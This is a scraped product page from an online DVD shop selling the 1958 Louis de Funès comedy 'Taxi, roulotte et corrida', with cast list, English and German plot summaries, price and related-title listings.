<p style="text-align: center;"><a href="/t/Newsletter1217" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0117" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter1216" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0716" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter0616" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0516" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"> </span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter060416" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><span style="font-size:16px;"><a href="/t/Newsletter010216" style="font-size: medium;"><span face="arial, helvetica, sans-serif" size="3"></span></a></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><a href="/t/Newsletter291215" style="font-size: medium;"><span face="arial, helvetica, sans-serif" size="3"></span></a></span><span style="font-size:16px;"><a href="/t/Newsletter030715"><span face="arial, helvetica, sans-serif" size="3"></span></a></span></p>

<div id="gtx-trans" style="position: absolute; left: 1227px; top: 246.25px;">
<div class="gtx-trans-icon"></div>
</div>

    </div>
</div>


	<p style="text-align: center;"><img alt="" src="/Media/Uploaded/fs1 small.jpg" style="width: 220px; height: 215px;" /></p>

<p style="text-align: center;"><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#FFFFFF;"></span></strong><strong style="font-family: tahoma, geneva, sans-serif; text-align: center;">Free worldwide shipping</strong></span></span></small></p>

<p style="text-align: center;"><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong style="font-family: tahoma, geneva, sans-serif; text-align: center;">&nbsp;</strong></span></span></small><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#FFFFFF;">when&nbsp;you buy 10+ DVDs</span></strong></span></span></small></p>






<div class="block block-bordered topic-widget topic-widget-Allregions">
    <div class="block-body">
        <p style="text-align: center;"></p>
<p style="text-align: center;"><img src="https://www.rarefilmsandmore.com/Media/Uploaded/all-region.png" width="250" height="111" /></p>
<p style="text-align: center;"><span style="font-size: small;"><strong><strong>Our DVDs are "all regions"&nbsp;</strong>&nbsp;</strong></span></p>
<p style="text-align: center;"><span style="font-size: small;"><strong>and will play in any DVD player</strong></span></p>
    </div>
</div></div>
<div id="content-center" class="span19 omega">
    
    


<div class="page product-details-page">

    <!--product breadcrumb-->
    <ul id="breadcrumb" class="breadcrumb">
    
    <li>
        <a href="/" title="Top" itemprop="url">
            <i class="fa fa-home"></i>
        </a> 
        <span class="divider">/</span>
    </li>
        <li>
            <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a href="/all-titles" title="ALL  TITLES" itemprop="url">
                    <span itemprop="title">ALL  TITLES</span>
                </a>
            </span>
            <span class="divider">/</span>
        </li>
    

    <li>TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *</li>
</ul>

    <div id="TotalPriceUpdateContainer" class="page-body update-container" data-referto="#ProductAttributes, #AddToCart, #ProductBundleOverview" data-url="/Product/UpdateProductDetails?productId=5988&bundleItemId=0">
        
<form action="/taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles" id="product-details-form" method="post">            <article itemscope itemtype="http://schema.org/Product">

                <div class="row-fluid top-content">

                <div class="product-image span12">
                        
                        <!--product pictures-->
                        <div id="pd-gallery-container-outer">
						    <div id="pd-gallery-container">
							    

<div id="pd-gallery" class="picture pd-gallery">
    <div class="sg-image-wrapper">
			<img alt="Picture of TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *"
				title="TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *"  
				src="/Media/Thumbs/0011/0011284-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles--400.jpg"
				itemprop="image" />   
    </div>

    <div class="sg-nav">
	    <div class="sg-thumbs">
		    <ul class="sg-thumb-list">
                        <li data-picture-id="11284">
							<a href="/Media/Thumbs/0011/0011284-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles-.jpg" data-medium-image="/Media/Thumbs/0011/0011284-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles--400.jpg" title="TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *" data-gallery="default">
								<img src="/Media/Thumbs/0011/0011284-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles--100.jpg" alt="Picture of TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *" title="TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *" />
							</a>
                        </li>
                        <li data-picture-id="11279">
							<a href="/Media/Thumbs/0011/0011279-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles-.jpg" data-medium-image="/Media/Thumbs/0011/0011279-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles--400.jpg" title="TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *" data-gallery="default">
								<img src="/Media/Thumbs/0011/0011279-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles--100.jpg" alt="Picture of TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *" title="TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *" />
							</a>
                        </li>
                        <li data-picture-id="11282">
							<a href="/Media/Thumbs/0011/0011282-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles-.jpg" data-medium-image="/Media/Thumbs/0011/0011282-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles--400.jpg" title="TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *" data-gallery="default">
								<img src="/Media/Thumbs/0011/0011282-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles--100.jpg" alt="Picture of TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *" title="TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *" />
							</a>
                        </li>
                        <li data-picture-id="11283">
							<a href="/Media/Thumbs/0011/0011283-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles-.jpg" data-medium-image="/Media/Thumbs/0011/0011283-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles--400.jpg" title="TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *" data-gallery="default">
								<img src="/Media/Thumbs/0011/0011283-taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles--100.jpg" alt="Picture of TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *" title="TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *" />
							</a>
                        </li>
            </ul>
	    </div>
	</div>
</div>
						    </div>
                        </div>
                        


                        <!-- attributes -->
                        <table id="ProductAttributes" class="attributes">

                            <tr valign="top" class="attr-sku ">
                                <td class="caption bold">SKU</td>
                                <td class="value">6027</td> 
                            </tr>






                            <tr valign="top" class="attr-stock hide fade">
                                <td class="caption bold">Availability</td>
                                <td class="value">
                                    
                                </td>
                            </tr>

                        </table>
                    </div>

                <div class="product-data span12">


                    <div class="page-title alpha">
                        <h1 class="product-name" itemprop="name">
                            TAXI, ROULOTTE ET CORRIDA  (Wenn Louis eine Reise tut)  (1958)  * with switchable English subtitles *
                        </h1>
                    </div>
                       
                    

                    <div id="details-cnt">

                        <div class="short-description line alpha">
                              André Hunebelle; Writers: Jean Halain; Louis de Funès	...	Maurice Berger
Raymond Bussières	Raymond Bussières	...	Léon
Annette Poivre	Annette Poivre	...	Mathilde, la femme de Léon / Léon's wife
Guy Bertil	Guy Bertil	...	Jacques Berger
Véra Valmont	Véra Valmont	...	Myriam
Jacques Dynam	Jacques Dynam	...	Pedro, le premier ganster
Paulette Dubost	Paulette Dubost	...	Germaine Berger
Albert Pilette	Albert Pilette	...	Gonzalès, le second ganster
Sophie Sel	Sophie Sel	...	Nicole
Max Révol	Max Révol	...	M. Fred
Jacques Bertrand	Jacques Bertrand	...	Carlos
Louis Bugette	Louis Bugette	...	Casimir (as Bugette)
Roger Desmare	Roger Desmare	...	Le barman
Jacques Dufilho	Jacques Dufilho	...	Le client du taxi
Marc Eyraud	Marc Eyraud	...	Le douanier espagnol
                        </div>


                        <!--product reviews-->

    <div class="product-reviews-overview line clearfix" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
        
        <div class="product-review-box pull-left">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>

        
        <div class="product-review-links pull-right">
                <a href="/Product/Reviews/5988">Be the first to review this product</a>
        </div>
    </div>
                        
                        <!-- product attributes or bundle items -->

                    
                        <!-- giftcard infos -->                    

                    
                        <!-- addd to cart -->
                        <div id="AddToCart" class="">


        <div class="price-details price-block line well" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="clearfix">

                    <div class="pull-right without-discount-block">
						
						<span></span>

                        <span 
                                                    class="product-price current text-success"
                        >
                            <span class="product-price-without-discount" itemprop="price">
$13.99                            </span>
                        </span>
                    </div>
        
					<div class="pull-left">
						<span></span>

						<span class="product-price with-discount current">
							<span class="product-price-with-discount" itemprop="price">
							</span>
						</span>
					</div>
                    
                </div>

            <!-- base price -->
            <div class="base-price muted hide fade">
                
            </div>

            <!-- delivery time -->			

        
        </div>
        <div class="add-to-cart line">
            <div class="form-inline clearfix" style="text-align:right;">
<label class="qty-label" for="addtocart_5988_AddToCart_EnteredQuantity">Qty</label>:
<input class="qty-input" data-val="true" data-val-number="The field &#39;Qty&#39; must be a number." id="addtocart_5988_AddToCart_EnteredQuantity" name="addtocart_5988.AddToCart.EnteredQuantity" style="width:25px" type="text" value="1" />                        <span style="margin-right: 5px;">
                            
                        </span>
                        <a class="btn btn-warning add-to-cart-button ajax-cart-link" 
                            href="#"
					        rel="nofollow"
                            data-href='/cart/addproduct/5988/1' 
                            data-form-selector="#product-details-form"
                            data-type="cart"
                            data-action="add">
                            Add to cart
                            <i class="fa fa-cart-plus"></i>
                        </a>
            </div>
        
        </div>
    
                        </div>

                    <!-- quick links -->
                    <div class="quick-links line">
                        <div class="tell-a-friend">
    <a href="/Product/EmailAFriend/5988" rel="nofollow">
        <i class="fa fa-fw fa-envelope"></i>
        Email a friend
    </a>
</div>

                        
<div class="ask-a-question">
    <a href="/Product/AskQuestion/5988" rel="nofollow">
        <i class="fa fa-fw fa-question-circle"></i>
        Question about product?
    </a>
</div>

                        
                        <div>
                            <a data-href='/cart/addproduct/5988/2'
                                href="#"
                                class="ajax-cart-link" 
							    rel="nofollow"
                                data-form-selector="#product-details-form"
                                data-type="wishlist"
                                data-action="add">
                                <i class="fa fa-fw fa-heart"></i>
                                Add to wishlist
                            </a>
                        </div>
                    </div>

                    <!-- social share -->
                        <div class="product-share-button line">
        <!-- AddThis Button BEGIN --><div class="addthis_toolbox addthis_default_style "><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></div><script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50f6c18f03ecbb2f"></script><!-- AddThis Button END -->
    </div>


                    <!-- tier prices -->
                    
                
                    </div>
                        
                     
                </div>
            
            </div>
            
            <div class="bottom-content">

                <!-- tabs -->
                <div id="product-detail-tabs" class="tabbable">
	<ul class="nav nav-tabs">
		<li class="active"><a href="#product-detail-tabs-1" data-toggle="tab" data-loaded="true">Details</a></li><li><a href="#product-detail-tabs-2" data-toggle="tab" data-loaded="true">Existing reviews</a></li>
	</ul><div class="tab-content">
		<div class="tab-pane fade in active" id="product-detail-tabs-1">
			<div itemprop='description'><p style="color: #800000; text-align: justify;"><strong><span style="color:#FF0000;"></span></strong><strong><span style="color:#FF0000;"></span></strong><span style="font-family: 'book antiqua', palatino; font-size: medium;"><b><img height="191" src="/Media/Uploaded/New Folder/9158.jpg" width="480" /><span style="color:#000080;"></span></b></span></p>

<p></p>

<p style="color: #800000; text-align: justify;"><strong><span style="color:#FF0000;"></span></strong><strong><span style="color:#FF0000;"></span></strong><span style="font-family: 'book antiqua', palatino; font-size: medium;"><b><img height="191" src="/Media/Uploaded/New Folder/9159.jpg" width="480" /><span style="color:#000080;"></span></b></span></p>

<p style="text-align: justify;"><font color="#800000"><b>Louis, a typically insane, Parisian taxi driver, is a hard-working man. Today&#39;s his last day of work before his Summer vacation. The whole family is going to Spain with his sister-in-law and her family. Louis will be driving them in his taxi and towing a trailer (or, as they put it in the film, a &quot;caravan&quot;). Customs on the French-Spanish border is pretty thorough and the two men have some trouble smuggling the tobacco they&#39;ll need while away from home. In line with them at customs is a beautiful blonde, who just happens to be smuggling a priceless, stolen diamond into Spain. Realizing that the inspectors are looking at her just a tad bit suspiciously, she slips the diamond into Louis&#39; jacket pocket. She discovers where the family is going on vacation, so she&#39;ll find a way to retrieve the gem later. After the inspection, she overtakes the family on the road and pretends to have a breakdown. Stopping the family, she asks Louis for help, so she can rifle his pockets. But the diamond isn&#39;t there!</b></font></p>

<p style="text-align: justify;"><span style="color:#000080;"><strong>Der hibbelige Pariser Taxifahrer Louis f&auml;hrt mit seiner Familie sowie der seines Schwagers L&eacute;on in seinem mit einem Superturbokompressor aufgemotzten Taxi und einem Wohnwagenanh&auml;nger in den Spanienurlaub. Es ist ihre erste Auslandsreise und das Urlaubsgeld wollen sie mit in Socken geschmuggeltem Tabak aufbessern. Der Zufall will es, dass in der Zollstation eine attraktive Blondine einen gestohlenen Diamanten in Louis Sakkotasche versteckt. Um das wertvolle St&uuml;ck zur&uuml;ckzubekommen, wird Louis fortan von ihr und ihren Hinterm&auml;nnern in eine &uuml;beraus rasante und turbulente Verfolgungsjagd voller &Uuml;berraschungen verwickelt.</strong></span></p>

<p style="text-align: justify;"><font color="#800000"><b><font color="#800000"><b><font color="#800000"><b><font color="#800000"><font color="#800000"><b><font color="#800000"><b><font color="#800000"><b><font color="#800000"><b><span style="color:#000080;"> <strongsir als="" bei="" einem="" er="" flugzeugabsturz="" getragen="" grabe="" kam="" leben.="" oliver="" ramsey="" seiner="" trauerfeier="" ums="" wird="" zu=""> </strongsir></span> </b></font> </b></font> </b></font> </b></font> </font> </b></font> </b></font> </b></font></p>

<p style="text-align: justify;"></p>

<p style="text-align: justify;"></p>

<p style="color: #800000; text-align: justify;"><font color="#800000"><b><font color="#800000"><b><font color="#800000"><b><font color="#800000"><font color="#800000"><b><font color="#800000"><b><font color="#800000"><b><font color="#800000"><b><span style="font-size:16px;"><strong><span style="color:#FF0000;">DVD-R is in dubbed German with switchable English subtitles. Approx. 82 mins. See film sample for audio and video quality!</span></strong></span></b></font></b></font></b></font></b></font></font></b></font></b></font> </b></font></p>

<p></p>

<p style="color: #800000; text-align: justify;"><font color="#800000"><b><font color="#800000"><b><font color="#800000"><b><font color="#800000"><font color="#800000"><b><font color="#800000"><b><font color="#800000"><b><font color="#800000"><b><span style="font-size:18px;"><span style="color:#FF0000;"></span></span><a href="/Media/Uploaded/static/video/taxi, roulotte et corrida 1958.avi"><img alt="play button" height="155" src="/Media/WATCH75.PNG" style="display: block; margin-left: auto; margin-right: auto;" width="192" /></a> </b></font> </b></font> </b></font> </b></font> </font> </b></font> </b></font> </b></font></p>

<p></p>

<p></p>
</div>

		</div><div class="tab-pane fade" id="product-detail-tabs-2">
			
    <a href="/Product/Reviews/5988">Be the first to review this product</a>


		</div>
	</div><input type='hidden' class='loaded-tab-name' name='LoadedTabs' value='#product-detail-tabs-1' />
	<input type='hidden' class='loaded-tab-name' name='LoadedTabs' value='#product-detail-tabs-2' />

</div>
            

                    <div class="block">
        <div class="block-title">
            <h3>Related products</h3>
        </div>
        <div class="block-body">
            <div class="related-products-grid product-list scroll">
                <div class="pl-row row">
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/ali-baba-and-the-forty-thieves-1954-with-french/spanish-audio-and-switchable-english-french-and-spanish-subtitles" title="Show details for ALI BABA AND THE FORTY THIEVES  (1954)  * with French/Spanish audio and switchable English, French and Spanish subtitles *">
			<img alt="Picture of ALI BABA AND THE FORTY THIEVES  (1954)  * with French/Spanish audio and switchable English, French and Spanish subtitles *" src="/Media/Thumbs/span/0009238-ali-baba-and-the-forty-thieves-1954-with-french/spanish-audio-and-switchable-english-french-and-span-125.jpg" title="Show details for ALI BABA AND THE FORTY THIEVES  (1954)  * with French/Spanish audio and switchable English, French and Spanish subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/ali-baba-and-the-forty-thieves-1954-with-french/spanish-audio-and-switchable-english-french-and-spanish-subtitles" title="ALI BABA AND THE FORTY THIEVES  (1954)  * with French/Spanish audio and switchable English, French and Spanish subtitles *">
            <span>ALI BABA AND THE FORTY THIEVES  (1954)  * with...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/don-camillo-1952-available-in-italian-with-switchable-english-subtitles-or-german-with-no-subtitles" title="Show details for DON CAMILLO  (1952)  * available in Italian or German with switchable English subtitles *">
			<img alt="Picture of DON CAMILLO  (1952)  * available in Italian or German with switchable English subtitles *" src="/Media/Thumbs/0006/0006142-don-camillo-1952-available-in-italian-or-german-with-switchable-english-subtitles--125.jpg" title="Show details for DON CAMILLO  (1952)  * available in Italian or German with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/don-camillo-1952-available-in-italian-with-switchable-english-subtitles-or-german-with-no-subtitles" title="DON CAMILLO  (1952)  * available in Italian or German with switchable English subtitles *">
            <span>DON CAMILLO  (1952)  * available in Italian or...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/lola-montes-1955" title="Show details for LOLA MONTES  (1955)  * with switchable English subtitles *">
			<img alt="Picture of LOLA MONTES  (1955)  * with switchable English subtitles *" src="/Media/Thumbs/0006/0006106-lola-montes-1955-with-switchable-english-subtitles--125.jpg" title="Show details for LOLA MONTES  (1955)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/lola-montes-1955" title="LOLA MONTES  (1955)  * with switchable English subtitles *">
            <span>LOLA MONTES  (1955)  * with switchable English...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/the-adventures-of-arsene-lupin-1957-with-german-and-french-audio-tracks-" title="Show details for THE ADVENTURES OF ARSENE LUPIN (Les Aventures d&#39;Ars&#232;ne Lupin) (1957)  * with German and French Audio Tracks *">
			<img alt="Picture of THE ADVENTURES OF ARSENE LUPIN (Les Aventures d&#39;Ars&#232;ne Lupin) (1957)  * with German and French Audio Tracks *" src="/Media/Thumbs/0010/0010106-the-adventures-of-arsene-lupin-les-aventures-darsene-lupin-1957-with-german-and-french-audio-tracks--125.jpg" title="Show details for THE ADVENTURES OF ARSENE LUPIN (Les Aventures d&#39;Ars&#232;ne Lupin) (1957)  * with German and French Audio Tracks *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/the-adventures-of-arsene-lupin-1957-with-german-and-french-audio-tracks-" title="THE ADVENTURES OF ARSENE LUPIN (Les Aventures d&#39;Ars&#232;ne Lupin) (1957)  * with German and French Audio Tracks *">
            <span>THE ADVENTURES OF ARSENE LUPIN (Les Aventures d...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/the-cow-and-i-la-vache-et-le-prisonnier-1959-with-switchable-english-subtitles" title="Show details for THE COW AND I  (La Vache et le Prisonnier)   (1959)  * with switchable English subtitles *">
			<img alt="Picture of THE COW AND I  (La Vache et le Prisonnier)   (1959)  * with switchable English subtitles *" src="/Media/Thumbs/0003/0003351-the-cow-and-i-la-vache-et-le-prisonnier-1959-with-switchable-english-subtitles--125.jpg" title="Show details for THE COW AND I  (La Vache et le Prisonnier)   (1959)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/the-cow-and-i-la-vache-et-le-prisonnier-1959-with-switchable-english-subtitles" title="THE COW AND I  (La Vache et le Prisonnier)   (1959)  * with switchable English subtitles *">
            <span>THE COW AND I  (La Vache et le Prisonnier)   (1...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/the-return-of-don-camillo-1953-with-switchable-english-subtitles-2" title="Show details for THE RETURN OF DON CAMILLO  (1953)  * with switchable English subtitles *">
			<img alt="Picture of THE RETURN OF DON CAMILLO  (1953)  * with switchable English subtitles *" src="/Media/Thumbs/0006/0006911-the-return-of-don-camillo-1953-with-switchable-english-subtitles--125.jpg" title="Show details for THE RETURN OF DON CAMILLO  (1953)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/the-return-of-don-camillo-1953-with-switchable-english-subtitles-2" title="THE RETURN OF DON CAMILLO  (1953)  * with switchable English subtitles *">
            <span>THE RETURN OF DON CAMILLO  (1953)  * with switc...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/the-sheep-has-five-legs-le-mouton-%C3%A0-cinq-pattes-1954-with-switchable-english-subtitles" title="Show details for THE SHEEP HAS FIVE LEGS  ( Le Mouton &#224; cinq pattes)  (1954) * with switchable English subtitles *">
			<img alt="Picture of THE SHEEP HAS FIVE LEGS  ( Le Mouton &#224; cinq pattes)  (1954) * with switchable English subtitles *" src="/Media/Thumbs/0008/0008987-the-sheep-has-five-legs-le-mouton-a-cinq-pattes-1954-with-switchable-english-subtitles--125.jpg" title="Show details for THE SHEEP HAS FIVE LEGS  ( Le Mouton &#224; cinq pattes)  (1954) * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/the-sheep-has-five-legs-le-mouton-%C3%A0-cinq-pattes-1954-with-switchable-english-subtitles" title="THE SHEEP HAS FIVE LEGS  ( Le Mouton &#224; cinq pattes)  (1954) * with switchable English subtitles *">
            <span>THE SHEEP HAS FIVE LEGS  ( Le Mouton &#224; cinq pat...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                </div>

                <a class="sb invisible pl-scroll-prev sb-dir-left disabled" href="#" rel="nofollow"><</a>
		        <a class="sb invisible pl-scroll-next sb-dir-right" href="#" rel="nofollow">></a>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        $(function () {
            $(".related-products-grid").productListScroller();
        });
    </script>


                <!-- product recommendations -->
                <div class="product-recommendations">
                    
    <div class="block">
        <div class="block-title">
            <h3>Customers who bought this item also bought</h3>
        </div>
        <div class="block-body">

            <div class="also-purchased-products-grid">
                <div class="product-list scroll">
                    <div class="pl-row row clearfix" style="position: relative">
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/fata-morgana-1971-with-switchable-english-subtitles" title="Show details for FATA MORGANA  (1971)  *with switchable English subtitles *">
			<img alt="Picture of FATA MORGANA  (1971)  *with switchable English subtitles *" src="/Media/Thumbs/0003/0003798-fata-morgana-1971-with-switchable-english-subtitles--125.jpg" title="Show details for FATA MORGANA  (1971)  *with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/fata-morgana-1971-with-switchable-english-subtitles" title="FATA MORGANA  (1971)  *with switchable English subtitles *">
            <span>FATA MORGANA  (1971)  *with switchable English...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$11.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/le-grand-restaurant-19669-with-switchable-english-and-german-subtitles" title="Show details for LE GRAND RESTAURANT  (1966) * with switchable English and German subtitles *">
			<img alt="Picture of LE GRAND RESTAURANT  (1966) * with switchable English and German subtitles *" src="/Media/Thumbs/0011/0011911-le-grand-restaurant-1966-with-switchable-english-and-german-subtitles--125.jpg" title="Show details for LE GRAND RESTAURANT  (1966) * with switchable English and German subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/le-grand-restaurant-19669-with-switchable-english-and-german-subtitles" title="LE GRAND RESTAURANT  (1966) * with switchable English and German subtitles *">
            <span>LE GRAND RESTAURANT  (1966) * with switchable E...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/aka-serial-killer-1969-with-hard-encoded-english-subtitles" title="Show details for AKA SERIAL KILLER  (1969)  * with hard-encoded English subtitles *">
			<img alt="Picture of AKA SERIAL KILLER  (1969)  * with hard-encoded English subtitles *" src="/Media/Thumbs/0017/0017031-aka-serial-killer-1969-with-hard-encoded-english-subtitles--125.jpg" title="Show details for AKA SERIAL KILLER  (1969)  * with hard-encoded English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/aka-serial-killer-1969-with-hard-encoded-english-subtitles" title="AKA SERIAL KILLER  (1969)  * with hard-encoded English subtitles *">
            <span>AKA SERIAL KILLER  (1969)  * with hard-encoded...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$14.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/kidnapping-caucasian-style-1967-with-hard-encoded-english-subtitles" title="Show details for KIDNAPPING, CAUCASIAN STYLE  (1967)  * with hard-encoded English subtitles *">
			<img alt="Picture of KIDNAPPING, CAUCASIAN STYLE  (1967)  * with hard-encoded English subtitles *" src="/Media/Thumbs/0017/0017916-kidnapping-caucasian-style-1967-with-hard-encoded-english-subtitles--125.jpg" title="Show details for KIDNAPPING, CAUCASIAN STYLE  (1967)  * with hard-encoded English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/kidnapping-caucasian-style-1967-with-hard-encoded-english-subtitles" title="KIDNAPPING, CAUCASIAN STYLE  (1967)  * with hard-encoded English subtitles *">
            <span>KIDNAPPING, CAUCASIAN STYLE  (1967)  * with har...</span>
        </a>
    </h3>
